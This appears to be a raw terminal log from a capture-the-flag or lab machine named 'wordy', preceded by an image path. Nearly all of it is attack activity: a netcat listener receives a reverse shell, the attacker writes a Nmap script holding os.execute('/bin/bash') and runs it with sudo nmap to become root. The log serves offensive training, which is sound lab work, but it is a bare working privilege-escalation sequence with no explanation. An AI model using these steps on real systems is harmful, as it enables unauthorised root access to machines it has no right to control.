 listening on [any] 8888 ...
connect to [192.168.0.128] from wordy [192.168.0.141] 40776
ls
backups.sh
cd /tmp
ls
1.nse
systemd-private-92fe8256655c4afb9dd4f9747303c1a4-apache2.service-J8jyAi
systemd-private-92fe8256655c4afb9dd4f9747303c1a4-systemd-timesyncd.service-ZUQkOM
cat 1.nse
os.execute("/bin/bash")
sudo nmap --script 1.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2020-02-07 19:31 AEST
whoami
root
ls
1.nse
systemd-private-92fe8256655c4afb9dd4f9747303c1a4-apache2.service-J8jyAi
systemd-private-92fe8256655c4afb9dd4f9747303c1a4-systemd-timesyncd.service-ZUQkOM